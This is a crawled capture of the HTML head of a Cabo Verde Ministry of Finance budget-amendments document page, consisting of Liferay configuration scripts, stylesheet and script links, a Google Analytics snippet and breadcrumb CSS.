

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view_file/1986224?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1986221%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D75
body_size: 222493
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Alterações Orçamentais - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view_file/1986224?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1986221%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D75"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view_file/1986224" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view_file/1986224" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view_file/1986224" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view_file/1986224" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view_file/1986224" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="c4f61491" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"28"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"},getLayoutRelativeURL:function(){return"/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais"},getParentLayoutId:function(){return"21"},isControlPanel:function(){return false},
isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view_file/1986224"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},
getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"301189"},
getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d301189"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},
getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="oEZcvtOQ";Liferay.currentURL="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view_file/1986224?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1986221%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D75";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview_file%2F1986224%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1986221%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252Faltera%252525C3%252525A7%252525C3%252525B5es-or%252525C3%252525A7amentais%25252F-%25252Fdocument_library%25252Fmn6WctW9iEJK%25252Fview%25252F1618628%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%25253D75";</script> <script src="/o/js_loader_modules?t=1768698072368" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768698072646" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } 